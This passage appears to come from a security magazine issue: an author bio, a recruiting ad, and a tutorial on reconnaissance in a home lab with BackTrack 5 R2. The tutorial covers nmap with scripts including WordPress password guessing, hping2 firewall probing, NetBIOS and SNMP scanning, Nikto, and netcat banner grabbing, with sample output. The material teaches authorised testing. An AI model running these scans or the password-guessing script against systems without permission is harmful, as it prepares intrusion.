This also brings up a great point about Backtrack and the fact that we are dealing with Open Source software, so don't expect everything to always simply work. All of these tools are free and the Backtrack devs who pour the blood, sweat, and tears into Backtrack are much of the time doing so without pay. Please stop and think about that for a moment. Every single one of these tools has donated hours put into it and putting all of these tools together has an entire second set of hours into rounding them all up and doing an absolutely amazing job keeping things updated, providing support to the community, and really putting time back into InfoSec. I happen to be best friends with one of the Backtrack devs who goes by purehate as we grew up in the same neighborhood in Louisville, KY, parted ways at one point fifteen years ago or so, and reconnected about 4 years ago only to find out that we were both pretty deep into InfoSec. The point there is the fact that I have witnessed firsthand the effort that Backtrack devs put into this operating system that we all use and I just want to say loud and clear that when you see these guys, they deserve a thanks for building something that has made all of our lives easier. Buy these guys a meal, go out of your way to let them know that it's appreciated, or how about not just jumping down their throats on IRC or on the Backtrack message boards when something is wrong. I can promise you that none of them are getting rich off of providing us this free resource.

### **ALEX KAH**



Alex Kah is a member of the Accuvant LABS Enterprise Attack and Penetration Testing Team and has consulted on technologies ranging from various VoIP platforms to GPU rendering farms to autoscaling completely virtualized environments. Alex has over 15 years of experi-

ence in Information Technology working with industries including security, telecommunications, technology, gaming, healthcare, and media. Working out of his small Highlands office in Louisville, KY, USA Alex also founded Question-Defense.com, an online collection of technical articles and cofounded tools.question-defense.com (with Martin Bos), an automated online password cracking site. He holds a Bachelor's degree in Information Technology and a Master's degree in Business Administration along with various IT certifications. While he is not breaking things he is well trying to fix them.

# ACCUVANT is HIRING PENTESTERS

Join the world's leading technical attack and pen team.



send CV's to: careers@accuvant.com

# **Become Quieter**

### with a Little Help from BT

"The quieter you become, the more you are able to hear." -BackTrack

BackTrack Live Security Linux Distribution Overview/Tutorial

When you are faced with a task of testing your production environment and strengthening your defenses, your choice of the tool is easy. Instead of concentrating on collecting penetration (pen) testing tools, just head to BackTrack website and download an image of one of the most popular white hat penetration testing and security auditing platforms. It's #7 on the *sectools.org* Top 125 Security Tools list.

BackTrack is a merger between three different live Linux penetration testing distributions: Whoppix, IWHAX and Auditor. The current version BackTrack version 5 R2 (Code Name Revolution) is based on Ubuntu Linux distribution version 10.04.3 LTS (Lucid Lynx), which means good stability, hardware detection and a lot of easily obtainable software. It's available in GNOME and KDE window managers (you can also configure FluxBox window manager), and for 32-bit, 64-bit and ARM architecture. It comes with over 300 PenTesting tools.

### **First Steps**

You can run the distribution as a Live DVD or install it as a regular operating system on a hard disk or USB flash drive. The Live DVD offers these different boot options:

 Default text mode – boots into a customized Linux shell. You can work on the commandline or boot into the desktop environment by using the  $_{\tt startx}$  command.

- Stealth mode boots the OS with networking disabled.
- Forensics mode boots without automatically mounting drives or swap space.
- noDRM boots without DRM (*Direct Rendering Manager*) drivers. DRM are Linux kernel modules that enable certain applications to use a GPU more efficiently, especially 3D rendering. Use this option if the boot halts or if you have screen problems.
- Debug boots into Safe Mode. Choose this option if you have problems getting Back-Track to boot. For example, if you are having screen problem and the noDRM option doesn't fix it, boot into *Debug* mode and try adding the nomodeset parameter. It instructs the kernel to not load video drivers and use BIOS modes instead until X Window System is loaded. To do that: while in the boot menu, highlight the BackTrack Debug Safe Mode, press Tab in order to edit the boot option and add nomodeset to the end of the list.
- Memtest starts memory diagnostic utility.
- Hard Drive Boot boots the first hard disk.

Even though BackTrack is primarily intended to work as a live DVD, for my test environment I

### 

installed it as a virtual machine in VirtualBox because I like the convenience of switching between BT and Mac OS X on the fly. It's also useful to configure BackTrack this way if you plan to use it regularly or customize it. The full install requires about 12 GB.

When you are running BT5 in the virtual machine, you can't use a wireless card because the virtual machine software blocks access to the hardware except for USB devices. To be able to use wireless portion of the tools in the virtual machine, you can install a USB wireless card. BackTrack site has a list of compatible cards called Tested and Working Cards List (*Note that this list needs to be updated for BT5*): *http://www.backtrack-linux.org/wiki/index.php/Wireless\_Drivers#Wireless\_Cards*.

After you log in for the first time into the desktop environment, double click on the *Install Back-Track* icon on the desktop. This will launch the Install wizard, with expected steps: set up the clock, time zone, prepare disk space, copy files, restart the system. After restart, change root password. The default password is 'toor'.

### **My Test Lab Environment**

- BackTrack 5 R2 (Architecture: 64-bit, Desktop Environment: KDE 4.5.3)
  - Running on VirtualBox 4.1.16 on
    - MacBook Pro i7 2.66 GHz / 8 GB RAM with Mac OS X 10.6.8
- Network:
  - Two 32-bit Linux CentOS 5.x boxes: a Linux MASQ client behind a Linux MASQ server. MASQ client is running MySQL, Samba share, and WordPress and Joomla CMSs on Apache.

| <sup>™</sup> BackTrack                                                                                                    | × | ٩  | Information Gathering            | •  |
|----------------------------------------------------------------------------------------------------|---|----|----------------------------------|----|
| nterfacture in the second second seco | × | 1  | <u>V</u> ulnerability Assessment | •  |
| 🌍 Internet                                                                                                    | ۲ | 4  | Exploitation Tools               | •  |
| 뜙 <u>M</u> ultimedia                                                                                                    | ۲ | 5  | Privilege Escalation             | ×. |
| 🖀 <u>O</u> ffice                                                                                                    | ۲ | ۳ſ | <u>M</u> aintaining Access       | •  |
| 🔀 <u>S</u> ettings                                                                                                    | × | ŨT | <u>R</u> everse Engineering      | •  |
| 🔅 S <u>y</u> stem                                                                                                    | × | X  | RFID <u>T</u> ools               | •  |
| 🚾 <u>U</u> tilities                                                                                                    | × | ø  | <u>S</u> tress Testing           | •  |
| 📍 <u>W</u> ine                                                                                                    | ۲ | 4  | <u>F</u> orensics                | •  |
| 🧾 Lost & Found                                                                                                    | • | Ē. | Rep <u>o</u> rting Tools         | •  |
| 🖕 <u>F</u> avorites                                                                                                    | × | 8  | Services                         | •  |
| 😳 <u>R</u> un Command                                                                                                    |   | ?  | Mis <u>c</u> ellaneous           | •  |
| U L <u>e</u> ave                                                                                                    | ۲ |    |                                  |    |

**Figure 1.** *BackTrack 5 R2 – Tool Categories* 

• One Win 7 Pro system with some open ports.

Note: Oracle released VirtualBox 4.1.16 on May 22, 2012.

The BackTrack comes with the following tool categories (Figure 1):

- Information Gathering
- Vulnerability Assessment
- Exploitation Tools
- Privilege Escalation
- Maintaining Access
- Reverse Engineering
- RFID Tools
- Stress Testing
- Forensics
- Reporting Tools
- Services
- Miscellaneous

You can find all the tools under BackTrack item in the application launcher menu. Most of the tools are command-line utilities, with menu items linking the console with the relevant tool running inside it.

### Tip!

If you are wondering whether some of the tools are accessible via GUI menu, and if are using Back-Track with KDE Desktop, you can quickly search the menu for the tool you are interested in by performing the following: right-click on the *Application Launcher Menu* and from the pop-up menu choose *Switch to Kickoff Menu Style* option. After that, click on the *Application Launcher Menu* and type the name of the tool in the *Search* box.

This article will not cover wireless and Bluetooth devices audit, and using the gdb (GNU Debugger) for analyzing crash dumps and memory cores.

### **Configuring Ethernet for Virtual Machine**

VirtualBox's default network configuration for a virtual machine is NAT (*Network Address Translation*). This mode prevents connections from the outside to the guest VM, in this case, BackTrack. To enable outside connections, change the VM networking to Bridge Mode: power off the BackTrack virtual machine, open VirtualBox, select the BackTrack VM, choose *Settings > Network*. In the "Attached to:" drop-down box, change the *Attached* to *Bridged Adapter*. In the "Name" drop-down box, select a network interface that is connected to the network you want to test.



Also, enable *Promiscuous Mode*: expand the *Ad-vanced section*, and in the *Promiscuous Mode* drop-down list, change the Deny to Allow VMs.

### **Assigning a Static IP Address**

Assign a static IP address to the interface by modifying the /etc/network/interfaces file. Locate the line with your interface identifier and modify it to reflect your settings. For example, I had to change the line for eth0 entry:

from:

auto eth0 iface eth0 inet dhcp

### to:

auto eth0 iface eth0 inet static address 192.168.1.69 netmask 255.255.255.0

### Listing 1. shell code I

```
nmap -A T4 mytesthost.info
Starting Nmap 5.61TEST4 ( http://nmap.org ) at
  2012-01-01 08:00 PDT
Failed to resolve given hostname/IP: T4. Note
  that you can't use '/mask' AND '1-4,7,100-'
  style IP ranges. If the machine only has an
  IPv6 address, add the Nmap -6 flag to scan
  that.
Nmap scan report for mytesthost.info (xx.xx.xx.
 XX)
Host is up (0.011s latency).
Not shown: 992 closed ports
PORT STATE SERVICE VERSION
53/tcp filtered domain
80/tcp open http
                            Apache httpd
 2.2.3 ((Red Hat))
. . . . . . . . .
< cut for clarity >
Listing 2. shell code II
ping mytesthost.info
PING mytesthost.info (192.168.1.10) 56(84)
  bytes of data.
^{\rm C}
--- mytesthost.info ping statistics ---
21 packets transmitted, 0 received, 100%
  packet loss, time 19999ms
```

network 192.168.1.0 broadcast 192.168.1.255 gateway 192.168.1.254

### Note

If you are switching between wireless and Ethernet interface on your *host* system (in my case Mac OS X), don't forget to change network settings to

### Listing 3. shell code III traceroute mytesthost.info traceroute to mytesthost.info (192.168.1.10), 30 hops max, 60 byte packets 1 myrouter.home (192.168.1.254) 1.485 ms 3.635 ms 5.230 ms 2 xx.xx.xx. (xx.xx.xx.) 19.393 ms 32.183 ms 33.188 ms 3 \* \* \* 4 xx.xx.xx (xx.xx.xx) 20.656 ms 24.826 ms 24.933 ms 5 xx.ispl.net (xx.xx.xx.) 21.150 ms 21.732 ms 23.226 ms 6 xx.isp2.com (xx.xx.xx.) 39.551 ms 23.901 ms 24.860 ms 7 xx.isp3.net (xx.xx.xx.) 25.894 ms 25.408 ms 40.113 ms 8 xx.isp3.net (xx.xx.xx.) 41.770 ms 42.317 ms 45.064 ms 9 xx.isp4.net (xx.xx.xx.) 42.931 ms 45.680 ms 50.705 ms 10 xx.isp4.net (xx.xx.xx.) 51.416 ms 53.645 ms 54.413 ms 11 \* \* \* 12 \* \* \* 13 \* \* \* 14 \* \* \* 15 \* \* \* 16 \* \* \* \* \* \* 17 18 \* \* \* 19 \* \* \* 20 \* \* \* 21 \* \* \* 22 \* \* \* 23 \* \* \* 24 \* \* \* 25 \* \* \* 26 \* \* \* \* \* \* 27 28 \* \* \* 29 \* \* \* 30 \* \* \*



reflect the change: power off the BackTrack virtual machine, open *VirtualBox*, select the BackTrack VM, choose *Settings* > *Network* and choose appropriate network interface in the "Name" dropdown box.

I forgot to do that and was wondering why network in BackTrack was in an unconfigured state

```
Listing 4. shell code IV
tcptraceroute mytesthost.info
Selected device eth0, address 192.168.1.69,
  port 34311 for outgoing packets
Tracing the path to mytesthost.info (xx.xx.xx.
  xx) on TCP port 80 (www), 30 hops max
 1 192.168.1.254 5.696 ms 1.703 ms 3.091
  ms
 2 xx.xx.xx 25.971 ms 107.932 ms 12.276
  ms
   xx.xx.xx 12.418 ms 13.023 ms 14.674
  ms
 4 xx.xx.xx 19.982 ms 13.910 ms 15.947
  ms
 5 xx.ispl.net (xx.xx.xx.xx) 11.402 ms
  16.031 ms 12.582 ms
 6 xx.isp2.com (xx.xx.xx) 28.809 ms * *
 7 xx.isp3.net (xx.xx.xx.) 31.723 ms * *
 8 xx.isp3.net (xx.xx.xx) 28.497 ms
  25.421 ms 24.699 ms
 9 xx.isp4.com (xx.xx.xx.) 25.798 ms
  26.443 ms 23.678 ms
10 xx.isp4.com (xx.xx.xx.) 24.737 ms
  24.923 ms 25.235 ms
11 xx.xx.xx 23.803 ms * 29.230 ms
12 mytesthost.info (xx.xx.xx.) [open]
  25.584 ms * 35.513 ms
```

### Listing 5. shell code V

```
root@bt:~# ping 192.168.1.5
PING 192.168.1.5 (192.168.1.5) 56(84) bytes of
    data.
^c
--- 192.168.1.5 ping statistics ---
193 packets transmitted, 0 received, 100%
    packet loss, time 193349ms
--- 192.168.1.5 hping statistic ---
1 packets tramitted, 1 packets received, 0%
    packet loss
round-trip min/avg/max = 1.7/1.7/1.7 ms
root@bt:~#
```

after I restarted networking service. This is what happened: I turned off my MacBook Pro's AirPort wireless and brought it to a space that has only Ethernet connection. Next day, I continued performing tests with BT. In this setup, I don't need a static IP address so I commented out lines related to static setup in the /etc/network/interfaces file and replaced it with a dhcp line. However, I had forgotten to change the adapter and I didn't have network access until I changed it from AirPort wireless to Ethernet.

Another method for fixing networking issues is refreshing network settings without shutting down BT virtual machine: choose *Not Attached* in VirtualBox Network settings for the BackTrack VM. That way VirtualBox reports to the BT guest that a network card is present but that there is no connection. This will disrupt the connection and will enforce a reconfiguration. Refresh network settings or restart networking service in BackTrack Linux and then revert VirtualBox Network settings back to *Bridged Adapter*.

### **Information Gathering**

If you thought that you'd never get complete route information by running the traditional traceroute command because firewalls usually block traceroute, you'll be happy to know that there is a tool that will help you in this regard. Its name is tcptraceroute. In contrast to the traceroute, which sends UDP or ICMP ECHO packet with a Time To Live (TTL) of one, and incrementing it until reaching the target, the tcptraceroute is sending a TCP SYN packet to the target. Even if firewalls block traceroute, they allow incoming TCP packets to certain TCP ports. That's why the tcptraceroute can reach the target behind the firewall. It will receive a SYN/ACK packet if the port is open, and a RST packet if the port is closed.

### **Port Scanning**

Let's first check if our test host has open ports. We will use the <code>nmap</code> command for that. Nmap (Network Mapper) is a port scanner and network exploration tool. Argument <code>-A</code> enables OS detection, script scanning and traceroute, while argument <code>-T4</code> is for faster execution (Listing 1).

This confirmed that the test host is a web server. Now let's try ping-ing our test host: Listing 2.

We weren't getting any response so I stopped ping. Its output indicates that all packets were lost so it seems that there is a filter between the test host and us.

If we try to obtain network route to the test host with the traceroute, we'll see that it's not available



### Listing 6. shell code VI

```
hping2 192.168.1.5
HPING 192.168.1.5 (eth0 192.168.1.5): NO FLAGS
    are set, 40 headers + 0 data bytes
len=46 ip=192.168.1.5 ttl=32 id=0 sport=0
    flags=R seq=0 win=512 rtt=1.0 ms
    ^C
---- 192.168.1.5 hping statistic ----
1 packets tramitted, 1 packets received, 0%
    packet loss
round-trip min/avg/max = 1.0/1.0/1.0 ms
    ^C
```

### Listing 7. shell code VII

```
root@bt:~# hping2 -S -c 2 -p 22 192.168.1.9
HPING 192.168.1.5 (eth0 192.168.1.9): S set,
    40 headers + 0 data bytes
len=46 ip=192.168.1.9 ttl=60 DF id=0 sport=22
    flags=SA seq=0 win=5840 rtt=3.7 ms
len=46 ip=192.168.1.9 ttl=60 DF id=0 sport=22
    flags=SA seq=1 win=5840 rtt=3.4 ms
```

--- 192.168.1.9 hping statistic --2 packets tramitted, 2 packets received, 0%
 packet loss
round-trip min/avg/max = 3.4/3.6/3.7 ms

### Listing 8. shell code VIII

```
hping2 --scan 1-1024 -S testhost.info
Scanning testhost.info (192.168.1.20), port
  1 - 1024
1024 ports to scan, use -V to see all the
  replies
+----+
|port| serv name | flags |ttl| id | win |
+----+
  22 ssh
             :.S..A... 60 0 5840
  80 www
             : .S..A... 60
                             0 5840
All replies received. Done.
Not responding ports: (1 tcpmux) (2 nbp) (3 )
  (4 echo) (5 ) (6 zip) (7 echo) (8 ) (9 dis-
  card) (10 ) (11 systat) (12 ) (13 daytime)
  (14)
... ... ...
< cut for clarity >
(1016 ) (1017 ) (1018 ) (1019 ) (1020 ) (1021
 ) (1022 ) (1023 ) (1024 )
```

after the 10th route: Listing 3. However, with the tcptraceroute: ta-daaa! We've obtained the complete route information (Listing 4).

### **Genlist – Ping Scanner**

Next phase in information gathering process is identifying available machines in the target network and finding out their operating systems.

We will use the genlist tool to obtain a list of hosts responding to ping probes. To access it, go to the menu: *BackTrack* > *Miscellaneous* > *Miscellaneous Network* > *genlist*. Alternatively, you can invoke it from the command-line by typing genlist.

For my test network, genlist generated this list:

```
genlist -s 192.168.1.\*
192.168.1.64
192.168.1.65
192.168.1.67
192.168.1.69
192.168.1.254
```

### Hping2

Hping 2 is a TCP/IP packet assembler/analyzer. You can use it to probe firewall rules, fingerprint OSs and perform advanced port scanning. To access it, go to the menu: *BackTrack* > *Information Gathering* > *Network Analysis* > *Identify Live Hosts* > *hping2* or type hping2 (followed by arguments) in Terminal. For usage and to get a list of arguments, type hping2 --help.

hping2 can help in discovering whether a host is alive (powered on and online), in cases where the ping command doesn't work. In this example, ping reports 100% packet loss: Listing 5.

However, hping2 reports 0% packet loss for the same host. The target sent back the R (RST) flag: Listing 6.

If your ping attempt to a host is blocked because of a firewall, try changing TCP flag and the destination port, e.g. to SSH (22), SMTP (25), www (80), HTTPS (443). Options -s > set SYN flag; -c >packet count; -p > destination port. The target sent back SA (SYN-ACK) flag so it's alive: Listing 7.

Here's an example of using hping2 for open port discovery: Listing 8. This host has two opened ports: 22 and 80.

### Nbtscan – NetBIOS Scanner

If you need to search for the NetBIOS name information, use the nbtscan command. To access it, go to the menu: *BackTrack > Information Gathering > Network Analysis > Service Fingerprinting > nbtscan* or type nbtscan in Terminal. nbtscan discovered one NetBIOS name in the test

| Listing 9. shel     | l code IX                     |                                       |                                                                                                    |
|---------------------|-------------------------------|---------------------------------------|----------------------------------------------------------------------------------------------------|
| nbtscan 192.        | 168.1.1-254                   |                                       |                                                                                                    |
| Doing NBT na        | me scan <b>for</b> addres     | ses from 192.168.1.1-                 | 254                                                                                                    |
| IP address          | NetBIOS Name                  | Server User                           | MAC address                                                                                                    |
| 192.168.1.65        | MYHOST1                       | <server> <unknown></unknown></server> | 12-34-56-78-9a-bc                                                                                                    |
| Listing 10. she     | ell code X                    |                                       | Listing 12. shell code XII                                                                                                    |
| nbtscan -v 1        | 92.168.1.1-254                |                                       | locate onesixtyone                                                                                                    |
| Doing NBT na        | me scan <b>for</b> addres     | ses from 192.168.1.1-                 |                                                                                                    |
| 254                 |                               |                                       | <pre>/pentest/enumeration/snmp/onesixtyone /pentest/enumeration/snmp/onesixtyone/dict.txt /pentest/enumeration/snmp/onesixtyone/onesix-</pre> |
| NetBIOS Name        | Table for Host 19             | 2.168.1.65:                           | <pre>tyone /usr/share/applications/backtrack-onesixtyone.</pre>                                                                               |
| Incomplete p        | acket, 209 bytes              | long.                                 | desktop                                                                                                    |
| Name                | Service                       | Туре                                  | /var/lib/dpkg/info/onesixtyone.copyright<br>/var/lib/dpkg/info/onesixtyone.list                                                               |
| MYHOST1             |                               | UNIQUE                                |                                                                                                    |
| WORKGROUP           | <00>                          | GROUP                                 | Listing 13. shell code XIII                                                                                                    |
| WORKGROUP           | <1e>                          | GROUP                                 |                                                                                                    |
| MYHOST1             | <20>                          | UNIQUE                                | /pentest/enumeration/snmp/onesixtyone/onesix-                                                                                                 |
| WORKGROUP           | <1d>                          | UNIQUE                                | tyone 192.168.10.20                                                                                                    |
|                     |                               |                                       | Scanning 1 hosts, 2 communities                                                                                                    |
|                     |                               |                                       | No communities file, using default                                                                                                    |
| Adapter addr        | ess: 12-34-56-78-             | 9a-bc<br>                             | Cant open hosts file, scanning single host:<br>192.168.10.20                                                                                  |
| Listing 11. she     | ell code XI                   |                                       | 192.168.10.20 [public] HP LaserJet xxxxdn /P                                                                                                  |
| Listing in she      |                               |                                       | Listing 14. shell code XIV                                                                                                    |
| nbtscan -hv         | 192.168.1.1-254               |                                       |                                                                                                    |
| Doing NBT na<br>254 | me scan <b>for</b> addres     | ses from 192.168.1.1-                 | nmap 192.168.1.6                                                                                                    |
|                     |                               |                                       | Starting Nmap 5.61TEST4 ( http://nmap.org ) at 2012-01-01 09:06 PDT                                                                           |
| NetBIOS Name        | Table for Host 19             | 2.168.1.65:                           | <pre>Nmap scan report for myhost2.home (192.168.1.6) Host is up (0.010s latency).</pre>                                                       |
| Incomplete p        | acket, <mark>209</mark> bytes | long.                                 | Not shown: 993 closed ports                                                                                                    |
| Name                | Service                       | Туре                                  | PORT STATE SERVICE                                                                                                    |
| MYHOST1             | Workstation                   | Service                               | 53/tcp filtered domain                                                                                                    |
| WORKGROUP           | Domain Name                   |                                       | 80/tcp filtered http                                                                                                    |
| WORKGROUP           | Browser Serv                  | ice Elections                         | 110/tcp filtered pop3                                                                                                    |
| MYHOST1             | File Server                   | Service                               | 443/tcp filtered https                                                                                                    |
| WORKGROUP           | Master Brows                  | er                                    | 8080/tcp open http-proxy                                                                                                    |
|                     | Master Browser                |                                       | 8888/tcp open sun-answerbook                                                                                                    |
| Adapter addr        | ess: 12-34-56-78-             | 9a-bc                                 | MAC Address: 00:11:22:33:44:55                                                                                                    |
|                     |                               |                                       | Nmap done: 1 IP address (1 host up) scanned in                                                                                                |

3.03 seconds



network: Listing 9. For verbose output that will print all names received from each host, use -v argument: Listing 10.

To display services in human-readable form, use -h argument, which can only be used with -v option: Listing 11.

### onesixtyone – SNMP Scanner

To detect whether there is a *Simple Network Monitoring Protocol* (SNMP) string on a device, use the onesixtyone scanner. To access it, go to: *Back-Track > Information Gathering > Network Analysis > SNMP Analysis > onesixty-one.* 

This will bring you to the console, showing the usage for onesixtyone. When you try running it by typing onesixtyone ipaddress, you will receive the following error message:

The program 'onesixtyone' is currently not installed. You can install it by typing: apt-get install onesixtyone You will have to enable the component called 'universe'

However, you will not have to install it because it's already on the system but not included in the PATH environment variable:

echo \$PATH

/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin: /sbin:/bin:/usr/X11R6/bin:/etc/alternatives/gem-bin

You can remedy this by either updating the PATH variable with onesixtyone's path or by typing the

#### Listing 15. shell code XV

```
nmap --script http-enum, http-headers, http-methods, http-php-version, http-wordpress-brute, http-word-
  press-enum, http-wordpress-plugins -p 8080 192.168.1.6
Starting Nmap 5.61TEST4 ( http://nmap.org ) at 2012-01-01 17:11 PDT
Stats: 0:04:02 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 55.56% done; ETC: 17:22 (0:04:54 remaining)
Stats: 0:06:40 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
Nmap scan report for myhost2.home (192.168.1.6)
Host is up (0.0046s latency).
PORT STATE SERVICE
8080/tcp open http-proxy
| http-headers:
Date: Sun, 01 Jan 2012 00:11:44 GMT
| Server: Apache
| X-Powered-By: PHP/5.3.3
X-Pingback: http://192.168.1.6:8080/xmlrpc.php
| Connection: close
Content-Type: text/html; charset=UTF-8
(Request type: HEAD)
| http-methods: No Allow or Public header in OPTIONS response (status code 200)
| http-php-version: Versions from credits query (more accurate): 5.3.3
| Version from header x-powered-by: PHP/5.3.3
| http-enum:
/wp-login.php: Possible admin folder
| http-wordpress-brute:
Accounts
    No valid accounts found
  Statistics
Performed 2074 guesses in 600 seconds, average tps: 3
MAC Address: 00:11:22:33:44:55
Nmap done: 1 IP address (1 host up) scanned in 601.46 seconds
```

whole path to onesixtyone: Listing 12. I decided to use the latter approach: Listing 13. ... And we discovered that the host we queried is an HP Laser-Jet printer.

### **Nmap**

I already mentioned nmap, the venerable port scanner, when we were confirming opened ports for our tcptraceroute exercise. In addition to port scanning, nmap offers operating system and service detection, and it has its own scripting engine, called Nmap Scripting Engine (NSE). You can get a list of scripts that come with the nmap package by listing the content of the /usr/local/share/nmap/ scripts directory. These scripts can automate scanning tasks or provide additional information. Some examples include: enumerate directories used by popular web applications and servers, display the HTTP headers returned, perform brute force password auditing against popular CMS/blog installations, enumerate usernames in CMS installations by exploiting vulnerabilities.

Let's first run regular nmap scan. It discovered that the test server hosts a web server on ports 8080 and 8888: Listing 14.

Now, let's collect more details about the web server and check for possible WordPress CMS vulner-

| <b>6</b> (1)                                              | Zenmi              | ар                                                                                                    |            | * * *   |
|-----------------------------------------------------------|--------------------|----------------------------------------------------------------------------------------------------|------------|---------|
| Sc <u>a</u> n <u>T</u> ools <u>P</u> rofile <u>H</u> elp  |                    |                                                                                                    |            |         |
| Target:                                                   | 🖌 Profile:         | Intense scan                                                                                                    | Scan       | Cancel  |
| Command: nmap T4 -A -v<br>Hosts Services Nma<br>OS Host • | p Output Ports / I | intense scan<br>Intense scan plus UDP<br>Intense scan, all TCP po<br>Intense scan, no ping<br>Ping scan<br>Quick scan<br>Quick scan<br>Quick traceroute<br>Regular scan | Scans<br>Y | Details |
| Filter Hosts                                              |                    | Slow comprehensive sc                                                                                                    |            |         |



| <b>M</b> O                                             | Zenmap                                                                                                    | * * *       |
|--------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------|
| Sc <u>a</u> n <u>T</u> ools <u>P</u> rofile <u>H</u> e | łp                                                                                                    |             |
| Target: 192.168.1.67                                   | ▼ Profile: Regular scan ▼                                                                                                    | Scan Cancel |
| Command: nmap 192.1                                    | 68.1.67                                                                                                    |             |
| Hosts Services                                         | Nmap Output Ports / Hosts Topology Host Details S                                                                                                    | Scans       |
| OS Host                                                | nmap 192.168.1.67                                                                                                    |             |
|                                                        | <pre>\map scan report for computer-2.home (192.1) +ost is up (0.0042s latency). Mot Shown! 980 closed ports PORT STATE SERVICE S2/top filtered smtp 53/top filtered http 110/top filtered http 110/top filtered netbios-ssn 443/top filtered microsoft-ds 1863/top filtered microsoft-ds 1863/top filtered microsoft-ds 1863/top filtered microsoft-ds</pre> | 68.1.67     |
|                                                        | 8080/tcp open http-proxy<br>8888/tcp open sun-answerbook                                                                                                    | -           |

Figure 3. Zenmap scan results

abilities by adding some nmap scripts. It'll take some time... If you want to know the status of the current scan, just press the Enter key and nmap will display percentage of the scan completed so far and an approximate time remaining until the scan completes (Listing 15).

The scan with http and wordpress scripts provided more details: web server application type, PHP version, and it confirmed that WordPress is indeed running on this host. Also, the scan informed us that WordPress provides an XML-RPC pingback.

### Zenmap

Zenmap is a graphical front-end for nmap. To access it, go to: *BackTrack > Information Gathering > Network Analysis > Network Scanners > zenmap* or type zenmap in the Terminal. After you start zenmap, you can choose between 10 different profiles from the "Profile" drop-down box (Figure 2). If these profiles don't meet your needs, you can

| ile Edit View History | Nikto Report - Mozilia Firefox 🛛 🔍<br>Bookmarks Tools Help                |
|-----------------------|---------------------------------------------------------------------------|
| Nikto Report          | +                                                                         |
| 📁 🔿 🤒 🗍 file:///ro    | pot/scan.html 🛛 🛨 😴 🍪 🐨 🔍                                                 |
| testsite.com / 192.   | 169.1.7                                                                   |
| port 80               | 100.1.7                                                                   |
| Target IP             | 192.168.1.7                                                               |
| Target hostname       | testsite.com                                                              |
| Target Port           | 80                                                                        |
| HTTP Server           | Apache                                                                    |
| Site Link (Name)      | http://testsite.com:80/                                                   |
| Site Link (IP)        | http://192.168.1.7:80/                                                    |
| URI                   | 1                                                                         |
| HTTP Method           | GET                                                                       |
| Description           | Allowed HTTP Methods: GET, HEAD, POST, OPTIONS, TRACE                     |
| Test Links            | http://testsite.com:80/                                                   |
|                       | http://192.168.1.7:80/                                                    |
| OSVDB Entries         | OSVDB-0                                                                   |
| URI                   | /                                                                         |
| HTTP Method           | GET                                                                       |
| Description           | HTTP TRACE method is active, suggesting the host is vulnerable to<br>XST  |
| Test Links            | http://testsite.com:80/                                                   |
|                       | http://192.168.1.7:80/                                                    |
| OSVDB Entries         | OSVDB-877                                                                 |
| URI                   | /icons/                                                                   |
| HTTP Method           | GET                                                                       |
| Description           | /icons/: Directory indexing found.                                        |
| Test Links            | http://testsite.com:80/icons/<br>http://192.168.1.7:80/icons/             |
| OSVDB Entries         | OSVDB-3268                                                                |
| URI                   | /icons/README                                                             |
| HTTP Method           | GET                                                                       |
| Description           | /icons/README: Apache default file found.                                 |
| Test Links            | http://testsite.com:80/icons/README<br>http://192.168.1.7:80/icons/README |
| OSVDB Entries         | OSVDB-3233                                                                |
|                       |                                                                           |
| Host Summary          |                                                                           |
| Start Time            | 2012-01-01 22:04:26                                                       |
| End Time              | 2012-01-01 22:27:31                                                       |
| Elapsed Time          | 1385 seconds                                                              |
| Statistics            | 6474 items checked, 12 errors, 4 findings                                 |
| Scan Summary          |                                                                           |
| Software Details      | Nikto 2.1.5                                                               |
| CLI Options           | -h testsite.com -D V -o scan.html -F htm                                  |
| Hosts Tested          | 1                                                                         |
| Start Time            | Sun Jan 01 22:04:25 2012                                                  |
| End Time              | Sun Jan 01 22:27:31 2012                                                  |
| Elapsed Time          | 1386 seconds                                                              |

Figure 4. Nikto scan results – report page



create new ones by going to the "Profile" menu and choosing the "New Profile or Command" menu option. For my test host 192.168.1.67, I typed it in the "Target" text box and for Profile I chose "Regular scan". Discovered details are categorized in Ports/Hosts, Topology, Host Details and Scans tabs (Figure 3).

| Listing 16. shell code XVI                                                   |
|------------------------------------------------------------------------------|
| nc -v -n -z -w1 192.168.1.67 1-65535                                         |
| (UNKNOWN) [192.168.1.67] 65535 (?) : Connec-<br>tion timed out               |
| < cut for clarity ><br>(UNKNOWN) [192.168.1.67] 8080 (http-alt) open         |
| <pre>&lt; cut for clarity &gt; (UNKNOWN) [192.168.1.67] 88888 (?) open</pre> |
| <pre></pre> <pre>&lt; cut for clarity &gt;</pre>                             |

### Listing 17. shell code XVII

echo -e "HEAD / HTTP/1.0\r\n\r\n" | nc 192.168.1.6 8080 HTTP/1.0 200 OK Date: Sun, 01 Jan 2012 04:55:47 GMT Server: Apache X-Powered-By: PHP/5.3.3 X-Pingback: http://192.168.1.6:8080/xmlrpc.php Connection: close Content-Type: text/html; charset=UTF-8

### Listing 18. shell code XVIII

echo -e "HEAD / HTTP/1.0\r\n\r\n" | nc 192.168.1.6 8888 HTTP/1.1 200 OK Date: Sun, 01 Jan 2012 05:07:38 GMT Server: Apache X-Powered-By: PHP/5.3.3 Set-Cookie: 9760ab8e5a7dd78cfe227a9b0fc72bdf=r iuthfbw92hn4owncx9cf4b4a3; path=/ P3P: CP="NOI ADM DEV PSAi COM NAV OUR OTRo STP IND DEM" Cache-Control: no-cache Pragma: no-cache Connection: close Content-Type: text/html; charset=utf-8

### Tcpdump

Another venerable network tool, tcpdump, dumps traffic on a network. I use it either to quickly check network traffic or in combination with wireshark (formerly Ethereal). Both tcpdump and wireshark are located in *BackTrack* > *Information Gathering* > *Network Analysis* > *Network Traffic Analysis*. You can also invoke them by typing tcpdump or wireshark, respectively, in the Terminal.

